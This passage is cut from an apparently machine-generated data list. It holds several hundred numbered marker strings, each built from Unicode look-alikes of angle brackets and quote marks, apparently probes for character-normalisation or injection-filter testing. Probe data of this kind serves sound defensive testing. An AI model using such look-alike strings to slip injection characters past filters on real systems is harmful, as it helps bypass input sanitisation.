3485","bfg3483＜s1﹥s2ʺs3ʹhjl3483","bfg3479＜s1﹥s2ʺs3ʹhjl3479","bfg3475＜s1﹥s2ʺs3ʹhjl3475","bfg3474＜s1﹥s2ʺs3ʹhjl3474","bfg3471＜s1﹥s2ʺs3ʹhjl3471","bfg3470＜s1﹥s2ʺs3ʹhjl3470","bfg3466＜s1﹥s2ʺs3ʹhjl3466","bfg3462＜s1﹥s2ʺs3ʹhjl3462","bfg3459＜s1﹥s2ʺs3ʹhjl3459","bfg3458＜s1﹥s2ʺs3ʹhjl3458","bfg3457＜s1﹥s2ʺs3ʹhjl3457","bfg3454＜s1﹥s2ʺs3ʹhjl3454","bfg3452＜s1﹥s2ʺs3ʹhjl3452","bfg3451＜s1﹥s2ʺs3ʹhjl3451","bfg3450＜s1﹥s2ʺs3ʹhjl3450","bfg3448＜s1﹥s2ʺs3ʹhjl3448","bfg3446＜s1﹥s2ʺs3ʹhjl3446","bfg3445＜s1﹥s2ʺs3ʹhjl3445","bfg3444＜s1﹥s2ʺs3ʹhjl3444","bfg3443＜s1﹥s2ʺs3ʹhjl3443","bfg3442＜s1﹥s2ʺs3ʹhjl3442","bfg3440＜s1﹥s2ʺs3ʹhjl3440","bfg3438＜s1﹥s2ʺs3ʹhjl3438","bfg3434＜s1﹥s2ʺs3ʹhjl3434","bfg3432＜s1﹥s2ʺs3ʹhjl3432","bfg3431＜s1﹥s2ʺs3ʹhjl3431","bfg3425＜s1﹥s2ʺs3ʹhjl3425","bfg3424＜s1﹥s2ʺs3ʹhjl3424","bfg3423＜s1﹥s2ʺs3ʹhjl3423","bfg3420＜s1﹥s2ʺs3ʹhjl3420","bfg3418＜s1﹥s2ʺs3ʹhjl3418","bfg3415＜s1﹥s2ʺs3ʹhjl3415","bfg3412＜s1﹥s2ʺs3ʹhjl3412","bfg3410＜s1﹥s2ʺs3ʹhjl3410","bfg3409＜s1﹥s2ʺs3ʹhjl3409","bfg3406＜s1﹥s2ʺs3ʹhjl3406","bfg3404＜s1﹥s2ʺs3ʹhjl3404","bfg3403＜s1﹥s2ʺs3ʹhjl3403","bfg3401＜s1﹥s2ʺs3ʹhjl3401","bfg3397＜s1﹥s2ʺs3ʹhjl3397","bfg3396＜s1﹥s2ʺs3ʹhjl3396","bfg3395＜s1﹥s2ʺs3ʹhjl3395","bfg3394＜s1﹥s2ʺs3ʹhjl3394","bfg3392＜s1﹥s2ʺs3ʹhjl3392","bfg3390＜s1﹥s2ʺs3ʹhjl3390","bfg3389＜s1﹥s2ʺs3ʹhjl3389","bfg3379＜s1﹥s2ʺs3ʹhjl3379","bfg3378＜s1﹥s2ʺs3ʹhjl3378","bfg3377＜s1﹥s2ʺs3ʹhjl3377","bfg3370＜s1﹥s2ʺs3ʹhjl3370","bfg3369＜s1﹥s2ʺs3ʹhjl3369","bfg3368＜s1﹥s2ʺs3ʹhjl3368","bfg3367＜s1﹥s2ʺs3ʹhjl3367","bfg3364＜s1﹥s2ʺs3ʹhjl3364","bfg3363＜s1﹥s2ʺs3ʹhjl3363","bfg3360＜s1﹥s2ʺs3ʹhjl3360","bfg3359＜s1﹥s2ʺs3ʹhjl3359","bfg3358＜s1﹥s2ʺs3ʹhjl3358","bfg3351＜s1﹥s2ʺs3ʹhjl3351","bfg3350＜s1﹥s2ʺs3ʹhjl3350","bfg3348＜s1﹥s2ʺs3ʹhjl3348","bfg3347＜s1﹥s2ʺs3ʹhjl3347","bfg3346＜s1﹥s2ʺs3ʹhjl3346","bfg3345＜s1﹥s2ʺs3ʹhjl3345","bfg3344＜s1﹥s2ʺs3ʹhjl3344","bfg3343＜s1﹥s2ʺs3ʹhjl3343","bfg3340＜s1﹥s2ʺs3ʹhjl3340","bfg3339＜s1﹥s2ʺs3ʹhjl3339","bfg3335＜s1﹥s2ʺs3ʹhjl3335","bfg3334＜s1﹥s2ʺs3ʹhjl3334","bfg3329＜s1﹥s2ʺs3ʹhjl3329","bfg3328＜s1﹥s2ʺs3ʹhjl3328","bfg3326＜s1﹥s2ʺs3ʹhjl3326","bfg3324＜s1﹥s2ʺs3ʹhjl3324","bfg3323＜s1﹥s2ʺs3ʹhjl3323","bfg3322＜s1﹥s2ʺs3ʹhjl3322","bfg3321＜s1﹥s2ʺs3ʹhjl3321","bfg3320＜s1﹥s2ʺs3ʹhjl3320","bfg3319＜s1﹥s2ʺs3ʹhjl3319","bfg3318＜s1﹥s2ʺs3ʹhjl3318","bfg3316＜s1﹥s2ʺs3ʹhjl3316","bfg3315＜s1﹥s2ʺs3ʹhjl3315","bfg3314＜s1﹥s2ʺs3ʹhjl3314","bfg3312＜s1﹥s2ʺs3ʹhjl3312","bfg3311＜s1﹥s2ʺs3ʹhjl3311","bfg3308＜s1﹥s2ʺs3ʹhjl3308","bfg3304＜s1﹥s2ʺs3ʹhjl3304","bfg3302＜s1﹥s2ʺs3ʹhjl3302","bfg3296＜s1﹥s2ʺs3ʹhjl3296","bfg3290＜s1﹥s2ʺs3ʹhjl3290","bfg3289＜s1﹥s2ʺs3ʹhjl3289","bfg3287＜s1﹥s2ʺs3ʹhjl3287","bfg3286＜s1﹥s2ʺs3ʹhjl3286","bfg3285＜s1﹥s2ʺs3ʹhjl3285","bfg3283＜s1﹥s2ʺs3ʹhjl3283","bfg3277＜s1﹥s2ʺs3ʹhjl3277","bfg3274＜s1﹥s2ʺs3ʹhjl3274","bfg3271＜s1﹥s2ʺs3ʹhjl3271","bfg3269＜s1﹥s2ʺs3ʹhjl3269","bfg3260＜s1﹥s2ʺs3ʹhjl3260","bfg3258＜s1﹥s2ʺs3ʹhjl3258","bfg3256＜s1﹥s2ʺs3ʹhjl3256","bfg3253＜s1﹥s2ʺs3ʹhjl3253","bfg3251＜s1﹥s2ʺs3ʹhjl3251","bfg3249＜s1﹥s2ʺs3ʹhjl3249","bfg3248＜s1﹥s2ʺs3ʹhjl3248","bfg3247＜s1﹥s2ʺs3ʹhjl3247","bfg3238＜s1﹥s2ʺs3ʹhjl3238","bfg3237＜s1﹥s2ʺs3ʹhjl3237","bfg3236＜s1﹥s2ʺs3ʹhjl3236","bfg3234＜s1﹥s2ʺs3ʹhjl3234","bfg3233＜s1﹥s2ʺs3ʹhjl3233","bfg3232＜s1﹥s2ʺs3ʹhjl3232","bfg3230＜s1﹥s2ʺs3ʹhjl3230","bfg3228＜s1﹥s2ʺs3ʹhjl3228","bfg3226＜s1﹥s2ʺs3ʹhjl3226","bfg3225＜s1﹥s2ʺs3ʹhjl3225","bfg3224＜s1﹥s2ʺs3ʹhjl3224","bfg3223＜s1﹥s2ʺs3ʹhjl3223","bfg3222＜s1﹥s2ʺs3ʹhjl3222","bfg3219＜s1﹥s2ʺs3ʹhjl3219","bfg3218＜s1﹥s2ʺs3ʹhjl3218","bfg3212＜s1﹥s2ʺs3ʹhjl3212","bfg3209＜s1﹥s2ʺs3ʹhjl3209","bfg3203＜s1﹥s2ʺs3ʹhjl3203","bfg3202＜s1﹥s2ʺs3ʹhjl3202","bfg3201＜s1﹥s2ʺs3ʹhjl3201","bfg3200＜s1﹥s2ʺs3ʹhjl3200","bfg3199＜s1﹥s2ʺs3ʹhjl3199","bfg3196＜s1﹥s2ʺs3ʹhjl3196","bfg3194＜s1﹥s2ʺs3ʹhjl3194","bfg3193＜s1﹥s2ʺs3ʹhjl3193","bfg3192＜s1﹥s2ʺs3ʹhjl3192","bfg3190＜s1﹥s2ʺs3ʹhjl3190","bfg3187＜s1﹥s2ʺs3ʹhjl3187","bfg3185＜s1﹥s2ʺs3ʹhjl3185","bfg3182＜s1﹥s2ʺs3ʹhjl3182","bfg3177＜s1﹥s2ʺs3ʹhjl3177","bfg3176＜s1﹥s2ʺs3ʹhjl3176","bfg3175＜s1﹥s2ʺs3ʹhjl3175","bfg3174＜s1﹥s2ʺs3ʹhjl3174","bfg3173＜s1﹥s2ʺs3ʹhjl3173","bfg3171＜s1﹥s2ʺs3ʹhjl3171","bfg3170＜s1﹥s2ʺs3ʹhjl3170","bfg3168＜s1﹥s2ʺs3ʹhjl3168","bfg3167＜s1﹥s2ʺs3ʹhjl3167","bfg3166＜s1﹥s2ʺs3ʹhjl3166","bfg3164＜s1﹥s2ʺs3ʹhjl3164","bfg3162＜s1﹥s2ʺs3ʹhjl3162","bfg3160＜s1﹥s2ʺs3ʹhjl3160","bfg3158＜s1﹥s2ʺs3ʹhjl3158","bfg3157＜s1﹥s2ʺs3ʹhjl3157","bfg3150＜s1﹥s2ʺs3ʹhjl3150","bfg3148＜s1﹥s2ʺs3ʹhjl3148","bfg3147＜s1﹥s2ʺs3ʹhjl3147","bfg3144＜s1﹥s2ʺs3ʹhjl3144","bfg3141＜s1﹥s2ʺs3ʹhjl3141","bfg3139＜s1﹥s2ʺs3ʹhjl3139","bfg3138＜s1﹥s2ʺs3ʹhjl3138","bfg3136＜s1﹥s2ʺs3ʹhjl3136","bfg3135＜s1﹥s2ʺs3ʹhjl3135","bfg3133＜s1﹥s2ʺs3ʹhjl3133","bfg3129＜s1﹥s2ʺs3ʹhjl3129","bfg3128＜s1﹥s2ʺs3ʹhjl3128","bfg3127＜s1﹥s2ʺs3ʹhjl3127","bfg3125＜s1﹥s2ʺs3ʹhjl3125","bfg3124＜s1﹥s2ʺs3ʹhjl3124","bfg3122＜s1﹥s2ʺs3ʹhjl3122","bfg3115＜s1﹥s2ʺs3ʹhjl3115","bfg3114＜s1﹥s2ʺs3ʹhjl3114","bfg3110＜s1﹥s2ʺs3ʹhjl3110","bfg3109＜s1﹥s2ʺs3ʹhjl3109","bfg3105＜s1﹥s2ʺs3ʹhjl3105","bfg3099＜s1﹥s2ʺs3ʹhjl3099","bfg3097＜s1﹥s2ʺs3ʹhjl3097","bfg3096＜s1﹥s2ʺs3ʹhjl3096","bfg3093＜s1﹥s2ʺs3ʹhjl3093","bfg3091＜s1﹥s2ʺs3ʹhjl3091","bfg3089＜s1﹥s2ʺs3ʹhjl3089","bfg3088＜s1﹥s2ʺs3ʹhjl3088","bfg3087＜s1﹥s2ʺs3ʹhjl3087","bfg3086＜s1﹥s2ʺs3ʹhjl3086","bfg3085＜s1﹥s2ʺs3ʹhjl3085","bfg3083＜s1﹥s2ʺs3ʹhjl3083","bfg3076＜s1﹥s2ʺs3ʹhjl3076","bfg3072＜s1﹥s2ʺs3ʹhjl3072","bfg3067＜s1﹥s2ʺs3ʹhjl3067","bfg3065＜s1﹥s2ʺs3ʹhjl3065","bfg3064＜s1﹥s2ʺs3ʹhjl3064","bfg3063＜s1﹥s2ʺs3ʹhjl3063","bfg3062＜s1﹥s2ʺs3ʹhjl3062","bfg3061＜s1﹥s2ʺs3ʹhjl3061","bfg3060＜s1﹥s2ʺs3ʹhjl3060","bfg3059＜s1﹥s2ʺs3ʹhjl3059","bfg3057＜s1﹥s2ʺs3ʹhjl3057","bfg3056＜s1﹥s2ʺs3ʹhjl3056","bfg3055＜s1﹥s2ʺs3ʹhjl3055","bfg3049＜s1﹥s2ʺs3ʹhjl3049","bfg3048＜s1﹥s2ʺs3ʹhjl3048","bfg3047＜s1﹥s2ʺs3ʹhjl3047","bfg3045＜s1﹥s2ʺs3ʹhjl3045","bfg3043＜s1﹥s2ʺs3ʹhjl3043","bfg3040＜s1﹥s2ʺs3ʹhjl3040","bfg3036＜s1﹥s2ʺs3ʹhjl3036","bfg3035＜s1﹥s2ʺs3ʹhjl3035","bfg3034＜s1﹥s2ʺs3ʹhjl3034","bfg3033＜s1﹥s2ʺs3ʹhjl3033","bfg3032＜s1﹥s2ʺs3ʹhjl3032","bfg3030＜s1﹥s2ʺs3ʹhjl3030","bfg3029＜s1﹥s2ʺs3ʹhjl3029","bfg3026＜s1﹥s2ʺs3ʹhjl3026","bfg3023＜s1﹥s2ʺs3ʹhjl3023","bfg3022＜s1﹥s2ʺs3ʹhjl3022","bfg3018＜s1﹥s2ʺs3ʹhjl3018","bfg3015＜s1﹥s2ʺs3ʹhjl3015","bfg3013＜s1﹥s2ʺs3ʹhjl3013","bfg3009＜s1﹥s2ʺs3ʹhjl3009","bfg3008＜s1﹥s2ʺs3ʹhjl3008","bfg3002＜s1﹥s2ʺs3ʹhjl3002","bfg3000＜s1﹥s2ʺs3ʹhjl3000","bfg2999＜s1﹥s2ʺs3ʹhjl2999","bfg2998＜s1﹥s2ʺs3ʹhjl2998","bfg2997＜s1﹥s2ʺs3ʹhjl2997","bfg2993＜s1﹥s2ʺs3ʹhjl2993","bfg2992＜s1﹥s2ʺs3ʹhjl2992","bfg2991＜s1﹥s2ʺs3ʹhjl2991","bfg2989＜s1﹥s2ʺs3ʹhjl2989","bfg2987＜s1﹥s2ʺs3ʹhjl2987","bfg2982＜s1﹥s2ʺs3ʹhjl2982","bfg2980＜s1﹥s2ʺs3ʹhjl2980","bfg2979＜s1﹥s2ʺs3ʹhjl2979","bfg2977＜s1﹥s2ʺs3ʹhjl2977","bfg2976＜s1﹥s2ʺs3ʹhjl2976","bfg2975＜s1﹥s2ʺs3ʹhjl2975","bfg2974＜s1﹥s2ʺs3ʹhjl2974","bfg2973＜s1﹥s2ʺs3ʹhjl2973","bfg2970＜s1﹥s2ʺs3ʹhjl2970","bfg2969＜s1﹥s2ʺs3ʹhjl2969","bfg2968＜s1﹥s2ʺs3ʹhjl2968","bfg2967＜s1﹥s2ʺs3ʹhjl2967","bfg2966＜s1﹥s2ʺs3ʹhjl2966","bfg2965＜s1﹥s2ʺs3ʹhjl2965","bfg2963＜s1﹥s2ʺs3ʹhjl2963","bfg2958＜s1﹥s2ʺs3ʹhjl2958","bfg2957＜s1﹥s2ʺs3ʹhjl2957","bfg2954＜s1﹥s2ʺs3ʹhjl2954","bfg2952＜s1﹥s2ʺs3ʹhjl2952","bfg2950＜s1﹥s2ʺs3ʹhjl2950","bfg2949＜s1﹥s2ʺs3ʹhjl2949","bfg2948＜s1﹥s2ʺs3ʹhjl2948","bfg2947＜s1﹥s2ʺs3ʹhjl2947","bfg2942＜s1﹥s2ʺs3ʹhjl2942","bfg2940＜s1﹥s2ʺs3ʹhjl2940","bfg2937＜s1﹥s2ʺs3ʹhjl2937","bfg2933＜s1﹥s2ʺs3ʹhjl2933","bfg2932＜s1﹥s2ʺs3ʹhjl2932","bfg2931＜s1﹥s2ʺs3ʹhjl2931","bfg2929＜s1﹥s2ʺs3ʹhjl2929","bfg2928＜s1﹥s2ʺs3ʹhjl2928","bfg2927＜s1﹥s2ʺs3ʹhjl2927","bfg2926＜s1﹥s2ʺs3ʹhjl2926","bfg2924＜s1﹥s2ʺs3ʹhjl2924","bfg2923＜s1﹥s2ʺs3ʹhjl2923","bfg2921＜s1﹥s2ʺs3ʹhjl2921","bfg2918＜s1﹥s2ʺs3ʹhjl2918","bfg2916＜s1﹥s2ʺs3ʹhjl2916","bfg2915＜s1﹥s2ʺs3ʹhjl2915","bfg2914＜s1﹥s2ʺs3ʹhjl2914","bfg2913＜s1﹥s2ʺs3ʹhjl2913","bfg2912＜s1﹥s2ʺs3ʹhjl2912","bfg2911＜s1﹥s2ʺs3ʹhjl2911","bfg2910＜s1﹥s2ʺs3ʹhjl2910","bfg2906＜s1﹥s2ʺs3ʹhjl2906","bfg2905＜s1﹥s2ʺs3ʹhjl2905","bfg2904＜s1﹥s2ʺs3ʹhjl2904","bfg2900＜s1﹥s2ʺs3ʹhjl2900","bfg2897＜s1﹥s2ʺs3ʹhjl2897","bfg2896＜s1﹥s2ʺs3ʹhjl2896","bfg2895＜s1﹥s2ʺs3ʹhjl2895","bfg2892＜s1﹥s2ʺs3ʹhjl2892","bfg2885＜s1﹥s2ʺs3ʹhjl2885","bfg2884＜s1﹥s2ʺs3ʹhjl2884","bfg2880＜s1﹥s2ʺs3ʹhjl2880","bfg2879＜s1﹥s2ʺs3ʹhjl2879","bfg2878＜s1﹥s2ʺs3ʹhjl2878","bfg2871＜s1﹥s2ʺs3ʹhjl2871","bfg2869＜s1﹥s2ʺs3ʹhjl2869","bfg2867＜s1﹥s2ʺs3ʹhjl2867","bfg2865＜s1﹥s2ʺs3ʹhjl2865","bfg2863＜s1﹥s2ʺs3ʹhjl2863","bfg2862＜s1﹥s2ʺs3ʹhjl2862","bfg2857＜s1﹥s2ʺs3ʹhjl2857","bfg2856＜s1﹥s2ʺs3ʹhjl2856","bfg2853＜s1﹥s2ʺs3ʹhjl2853","bfg2851＜s1﹥s2ʺs3ʹhjl2851","bfg2848＜s1﹥s2ʺs3ʹhjl2848","bfg2847＜s1﹥s2ʺs3ʹhjl2847","bfg2845＜s1﹥s2ʺs3ʹhjl2845","bfg2843＜s1﹥s2ʺs3ʹhjl2843","bfg2841＜s1﹥s2ʺs3ʹhjl2841","bfg2837＜s1﹥s2ʺs3ʹhjl2837","bfg2836＜s1﹥s2ʺs3ʹhjl2836","bfg2831＜s1﹥s2ʺs3ʹhjl2831","bfg2830＜s1﹥s2ʺs3ʹhjl2830","bfg2826＜s1﹥s2ʺs3ʹhjl2826","bfg2824＜s1﹥s2ʺs3ʹhjl2824","bfg2818＜s1﹥s2ʺs3ʹhjl2818","bfg2816＜s1﹥s2ʺs3ʹhjl2816","bfg2815＜s1﹥s2ʺs3ʹhjl2815","bfg2812＜s1﹥s2ʺs3ʹhjl2812","bfg2804＜s1﹥s2ʺs3ʹhjl2804","bfg2799＜s1﹥s2ʺs3ʹhjl2799","bfg2798＜s1﹥s2ʺs3ʹhjl2798","bfg2797＜s1﹥s2ʺs3ʹhjl2797","bfg2796＜s1﹥s2ʺs3ʹhjl2796","bfg2795＜s1﹥s2ʺs3ʹhjl2795","bfg2793＜s1﹥s2ʺs3ʹhjl2793","bfg2792＜s1﹥s2ʺs3ʹhjl2792","bfg2789＜s1﹥s2ʺs3ʹhjl2789","bfg2785＜s1﹥s2ʺs3ʹhjl2785","bfg2784＜s1﹥s2ʺs3ʹhjl2784","bfg2783＜s1﹥s2ʺs3ʹhjl2783","bfg2780＜s1﹥s2ʺs3ʹhjl2780","bfg2779＜s1﹥s2ʺs3ʹhjl2779","bfg2778＜s1﹥s2ʺs3ʹhjl2778","bfg2777＜s1﹥s2ʺs3ʹhjl2777","bfg2775＜s1﹥s2ʺs3ʹhjl2775","bfg2774＜s1﹥s2ʺs3ʹhjl2774","bfg2773＜s1﹥s2ʺs3ʹhjl2773","bfg2772＜s1﹥s2ʺs3ʹhjl2772","bfg2770＜s1﹥s2ʺs3ʹhjl2770","bfg2767＜s1﹥s2ʺs3ʹhjl2767","bfg2765＜s1﹥s2ʺs3ʹhjl2765","bfg2764＜s1﹥s2ʺs3ʹhjl2764","bfg2763＜s1﹥s2ʺs3ʹhjl2763","bfg2762＜s1﹥s2ʺs3ʹhjl2762","bfg2759＜s1﹥s2ʺs3ʹhjl2759","bfg2758＜s1﹥s2ʺs3ʹhjl2758","bfg2756＜s1﹥s2ʺs3ʹhjl2756","bfg2754＜s1﹥s2ʺs3ʹhjl2754","bfg2753＜s1﹥s2ʺs3ʹhjl2753","bfg2752＜s1﹥s2ʺs3ʹhjl2752","bfg2750＜s1﹥s2ʺs3ʹhjl2750","bfg2749＜s1﹥s2ʺs3ʹhjl2749","bfg2746＜s1﹥s2ʺs3ʹhjl2746","bfg2742＜s1﹥s2ʺs3ʹhjl2742","bfg2740＜s1﹥s2ʺs3ʹhjl2740","bfg2737＜s1﹥s2ʺs3ʹhjl2737","bfg2736＜s1﹥s2ʺs3ʹhjl2736","bfg2735＜s1﹥s2ʺs3ʹhjl2735","bfg2732＜s1﹥s2ʺs3ʹhjl2732","bfg2731＜s1﹥s2ʺs3ʹhjl2731","bfg2730＜s1﹥s2ʺs3ʹhjl2730","bfg2729＜s1﹥s2ʺs3ʹhjl2729","bfg2727＜s1﹥s2ʺs3ʹhjl2727","bfg2726＜s1﹥s2ʺs3ʹhjl2726","bfg2725＜s1﹥s2ʺs3ʹhjl2725","bfg2724＜s1﹥s2ʺs3ʹhjl2724","bfg2722＜s1﹥s2ʺs3ʹhjl2722","bfg2721＜s1﹥s2ʺs3ʹhjl2721","bfg2720＜s1﹥s2ʺs3ʹhjl2720","bfg2718＜s1﹥s2ʺs3ʹhjl2718","bfg2715＜s1﹥s2ʺs3ʹhjl2715","bfg2713＜s1﹥s2ʺs3ʹhjl2713","bfg2712＜s1﹥s2ʺs3ʹhjl2712","bfg2711＜s1﹥s2ʺs3ʹhjl2711","bfg2709＜s1﹥s2ʺs3ʹhjl2709","bfg2706＜s1﹥s2ʺs3ʹhjl2706","bfg2700＜s1﹥s2ʺs3ʹhjl2700","bfg2697＜s1﹥s2ʺs3ʹhjl2697","bfg2696＜s1﹥s2ʺs3ʹhjl2696","bfg2695＜s1﹥s2ʺs3ʹhjl2695","bfg2693＜s1﹥s2ʺs3ʹhjl2693","bfg2691＜s1﹥s2ʺs3ʹhjl2691","bfg2690＜s1﹥s2ʺs3ʹhjl2690","bfg2689＜s1﹥s2ʺs3ʹhjl2689","bfg2687＜s1﹥s2ʺs3ʹhjl2687","bfg2686＜s1﹥s2ʺs3ʹhjl2686","bfg2685＜s1﹥s2ʺs3ʹhjl2685","bfg2684＜s1﹥s2ʺs3ʹhjl2684","bfg2683＜s1﹥s2ʺs3ʹhjl2683","bfg2680＜s1﹥s2ʺs3ʹhjl2680","bfg2678＜s1﹥s2ʺs3ʹhjl2678","bfg2676＜s1﹥s2ʺs3ʹhjl2676","bfg2672＜s1﹥s2ʺs3ʹhjl2672","bfg2671＜s1﹥s2ʺs3ʹhjl2671","bfg2668＜s1﹥s2ʺs3ʹhjl2668","bfg2665＜s1﹥s2ʺs3ʹhjl2665","bfg2663＜s1﹥s2ʺs3ʹhjl2663","bfg2661＜s1﹥s2ʺs3ʹhjl2661","bfg2659＜s1﹥s2ʺs3ʹhjl2659","bfg2657＜s1﹥s2ʺs3ʹhjl2657","bfg2656＜s1﹥s2ʺs3ʹhjl2656","bfg2654＜s1﹥s2ʺs3ʹhjl2654","bfg2653＜s1﹥s2ʺs3ʹhjl2653","bfg2646＜s1﹥s2ʺs3ʹhjl2646","bfg2644＜s1﹥s2ʺs3ʹhjl2644","bfg2637＜s1﹥s2ʺs3ʹhjl2637","bfg2635＜s1﹥s2ʺs3ʹhjl2635","bfg2632＜s1﹥s2ʺs3ʹhjl2632","bfg2631＜s1﹥s2ʺs3ʹhjl2631","bfg2627＜s1﹥s2ʺs3ʹhjl2627","bfg2626＜s1﹥s2ʺs3ʹhjl2626","bfg2625＜s1﹥s2ʺs3ʹhjl2625","bfg2623＜s1﹥s2ʺs3ʹhjl2623","bfg2621＜s1﹥s2ʺs3ʹhjl2621","bfg2620＜s1﹥s2ʺs3ʹhjl2620","bfg2618＜s1﹥s2ʺs3ʹhjl2618","bfg2617＜s1﹥s2ʺs3ʹhjl2617","bfg2616＜s1﹥s2ʺs3ʹhjl2616","bfg2615＜s1﹥s2ʺs3ʹhjl2615","bfg2614＜s1﹥s2ʺs3ʹhjl2614","bfg2612＜s1﹥s2ʺs3ʹhjl2612","bfg2610＜s1﹥s2ʺs3ʹhjl2610","bfg2609＜s1﹥s2ʺs3ʹhjl2609","bfg2608＜s1﹥s2ʺs3ʹhjl2608","bfg2606＜s1﹥s2ʺs3ʹhjl2606","bfg2605＜s1﹥s2ʺs3ʹhjl2605","bfg2604＜s1﹥s2ʺs3ʹhjl2604","bfg2601＜s1﹥s2ʺs3ʹhjl2601","bfg2588＜s1﹥s2ʺs3ʹhjl2588","bfg2586＜s1﹥s2ʺs3ʹhjl2586","bfg2584＜s1﹥s2ʺs3ʹhjl2584","bfg2583＜s1﹥s2ʺs3ʹhjl2583","bfg2580＜s1﹥s2ʺs3ʹhjl2580","bfg2577＜s1﹥s2ʺs3ʹhjl2577","bfg2576＜s1﹥s2ʺs3ʹhjl2576","bfg2575＜s1﹥s2ʺs3ʹhjl2575","bfg2572＜s1﹥s2ʺs3ʹhjl2572","bfg2571＜s1﹥s2ʺs3ʹhjl2571","bfg2570＜s1﹥s2ʺs3ʹhjl2570","bfg2569＜s1﹥s2ʺs3ʹhjl2569","bfg2568＜s1﹥s2ʺs3ʹhjl2568","bfg2562＜s1﹥s2ʺs3ʹhjl2562","bfg2552＜s1﹥s2ʺs3ʹhjl2552","bfg2551＜s1﹥s2ʺs3ʹhjl2551","bfg2550＜s1﹥s2ʺs3ʹhjl2550","bfg2548＜s1﹥s2ʺs3ʹhjl2548","bfg2545＜s1﹥s2ʺs3ʹhjl2545","bfg2542＜s1﹥s2ʺs3ʹhjl2542","bfg2540＜s1﹥s2ʺs3ʹhjl2540","bfg2537＜s1﹥s2ʺs3ʹhjl2537","bfg2535＜s1﹥s2ʺs3ʹhjl2535","bfg2534＜s1﹥s2ʺs3ʹhjl2534","bfg2533＜s1﹥s2ʺs3ʹhjl2533","bfg2529＜s1﹥s2ʺs3ʹhjl2529","bfg2527＜s1﹥s2ʺs3ʹhjl2527","bfg2519＜s1﹥s2ʺs3ʹhjl2519","bfg2516＜s1﹥s2ʺs3ʹhjl2516","bfg2515＜s1﹥s2ʺs3ʹhjl2515","bfg2514＜s1﹥s2ʺs3ʹhjl2514","bfg2512＜s1﹥s2ʺs3ʹhjl2512","bfg2510＜s1﹥s2ʺs3ʹhjl2510","bfg2509＜s1﹥s2ʺs3ʹhjl2509","bfg2507＜s1﹥s2ʺs3ʹhjl2507","bfg2506＜s1﹥s2ʺs3ʹhjl2506","bfg2505＜s1﹥s2ʺs3ʹhjl2505","bfg2503＜s1﹥s2ʺs3ʹhjl2503","bfg2498＜s1﹥s2ʺs3ʹhjl2498","bfg2497＜s1﹥s2ʺs3ʹhjl2497","bfg2496＜s1﹥s2ʺs3ʹhjl2496","bfg2493＜s1﹥s2ʺs3ʹhjl2493","bfg2491＜s1﹥s2ʺs3ʹhjl2491","bfg2489＜s1﹥s2ʺs3ʹhjl2489","bfg2488＜s1﹥s2ʺs3ʹhjl2488","bfg2487＜s1﹥s2ʺs3ʹhjl2487","bfg2483＜s1﹥s2ʺs3ʹhjl2483","bfg2481＜s1﹥s2ʺs3ʹhjl2481","bfg2477＜s1﹥s2ʺs3ʹhjl2477","bfg2474＜s1﹥s2ʺs3ʹhjl2474","bfg2473＜s1﹥s2ʺs3ʹhjl2473","bfg2472＜s1﹥s2ʺs3ʹhjl2472","bfg2471＜s1﹥s2ʺs3ʹhjl2471","bfg2469＜s1﹥s2ʺs3ʹhjl2469","bfg2468＜s1﹥s2ʺs3ʹhjl2468","bfg2467＜s1﹥s2ʺs3ʹhjl2467","bfg2466＜s1﹥s2ʺs3ʹhjl2466","bfg2464＜s1﹥s2ʺs3ʹhjl2464","bfg2461＜s1﹥s2ʺs3ʹhjl2461","bfg2459＜s1﹥s2ʺs3ʹhjl2459","bfg2458＜s1﹥s2ʺs3ʹhjl2458","bfg2456＜s1﹥s2ʺs3ʹhjl2456","bfg2454＜s1﹥s2ʺs3ʹhjl2454","bfg2451＜s1﹥s2ʺs3ʹhjl2451","bfg2449＜s1﹥s2ʺs3ʹhjl2449","bfg2448＜s1﹥s2ʺs3ʹhjl2448","bfg2445＜s1﹥s2ʺs3ʹhjl2445","bfg2444＜s1﹥s2ʺs3ʹhjl2444","bfg2442＜s1﹥s2ʺs3ʹhjl2442","bfg2440＜s1﹥s2ʺs3ʹhjl2440","bfg2437＜s1﹥s2ʺs3ʹhjl2437","bfg2430＜s1﹥s2ʺs3ʹhjl2430","bfg2429＜s1﹥s2ʺs3ʹhjl2429","bfg2428＜s1﹥s2ʺs3ʹhjl2428","bfg2426＜s1﹥s2ʺs3ʹhjl2426","bfg2425＜s1﹥s2ʺs3ʹhjl2425","bfg2424＜s1﹥s2ʺs3ʹhjl2424","bfg2421＜s1﹥s2ʺs3ʹhjl2421","bfg2420＜s1﹥s2ʺs3ʹhjl2420","bfg2417＜s1﹥s2ʺs3ʹhjl2417","bfg2414＜s1﹥s2ʺs3ʹhjl2414","bfg2413＜s1﹥s2ʺs3ʹhjl2413","bfg2412＜s1﹥s2ʺs3ʹhjl2412","bfg2410＜s1﹥s2ʺs3ʹhjl2410","bfg2408＜s1﹥s2ʺs3ʹhjl2408","bfg2407＜s1﹥s2ʺs3ʹhjl2407","bfg2405＜s1﹥s2ʺs3ʹhjl2405","bfg2401＜s1﹥s2ʺs3ʹhjl2401","bfg2398＜s1﹥s2ʺs3ʹhjl2398","bfg2397＜s1﹥s2ʺs3ʹhjl2397","bfg2395＜s1﹥s2ʺs3ʹhjl2395","bfg2394＜s1﹥s2ʺs3ʹhjl2394","bfg2389＜s1﹥s2ʺs3ʹhjl2389","bfg2387＜s1﹥s2ʺs3ʹhjl2387","bfg2385＜s1﹥s2ʺs3ʹhjl2385","bfg2384＜s1﹥s2ʺs3ʹhjl2384","bfg2383＜s1﹥s2ʺs3ʹhjl2383","bfg2381＜s1﹥s2ʺs3ʹhjl2381","bfg2380＜s1﹥s2ʺs3ʹhjl2380","bfg2379＜s1﹥s2ʺs3ʹhjl2379","bfg2374＜s1﹥s2ʺs3ʹhjl2374","bfg2373＜s1﹥s2ʺs3ʹhjl2373","bfg2371＜s1﹥s2ʺs3ʹhjl2371","bfg2369＜s1﹥s2ʺs3ʹhjl2369","bfg2364＜s1﹥s2ʺs3ʹhjl2364","bfg2363＜s1﹥s2ʺs3ʹhjl2363","bfg2360＜s1﹥s2ʺs3ʹhjl2360","bfg2356＜s1﹥s2ʺs3ʹhjl2356","bfg2355＜s1﹥s2ʺs3ʹhjl2355","bfg2351＜s1﹥s2ʺs3ʹhjl2351","bfg2349＜s1﹥s2ʺs3ʹhjl2349","bfg2347＜s1﹥s2ʺs3ʹhjl2347","bfg2346＜s1﹥s2ʺs3ʹhjl2346","bfg2345＜s1﹥s2ʺs3ʹhjl2345","bfg2344＜s1﹥s2ʺs3ʹhjl2344","bfg2343＜s1﹥s2